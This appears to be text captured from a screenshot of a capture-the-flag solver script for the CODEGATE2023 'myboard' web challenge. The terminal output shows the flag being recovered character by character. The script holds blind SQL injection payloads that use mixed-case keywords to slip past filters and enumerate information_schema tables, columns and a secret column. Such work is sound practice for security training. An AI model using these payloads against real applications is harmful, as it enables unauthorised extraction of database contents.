 solver.py
49 # 1. get the all table names
50 # exploit = Exploit("SeLect ASCII (BINARY SUBSTR(GROUP_CONCAT(table_name), {}, 1)) FROM information_schema.tables WHERE table_schema=database()")
51
52 # 2. get the all column names
53 # exploit = Exploit("SeLect ASCII (SUBSTR(GROUP_CONCAT(column_name), {}, 1)) frOm information_schema.columns WherE table_schema=database()")
54
55 # 3. get the all column values of the table
56 exploit = Exploit("SeLect ASCII (SUBSTR(GROUP_CONCAT(secret_flag), {}, 1)) frOm super_secret")
57
58 exploit.run()
59
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL bash myboard
codegate2023{db6c96806d1d8a8d
codegate2023{db6c96806d1d8a8dd
codegate2023{db6c96806d1d8a8dd3
codegate2023{db6c96806d1d8a8dd38
codegate2023{db6c96806d1d8a8dd38a
codegate2023{db6c96806d1d8a8dd38a5
codegate2023{db6c96806d1d8a8dd38a54
codegate2023{db6c96806d1d8a8dd38a54b
codegate2023{db6c96806d1d8a8dd38a54be
codegate2023{db6c96806d1d8a8dd38a54be3
codegate2023{db6c96806d1d8a8dd38a54be3e
codegate2023{db6c96806d1d8a8dd38a54be3e3
codegate2023{db6c96806d1d8a8dd38a54be3e3e
codegate2023{db6c96806d1d8a8dd38a54be3e3e4
codegate2023{db6c96806d1d8a8dd38a54be3e3e43
codegate2023{db6c96806d1d8a8dd38a54be3e3e432
codegate2023{db6c96806d1d8a8dd38a54be3e3e432f
codegate2023{db6c96806d1d8a8dd38a54be3e3e432f}
(root㉿INBook_X1)-[~/events/CODEGATE2023/web/myboard]
#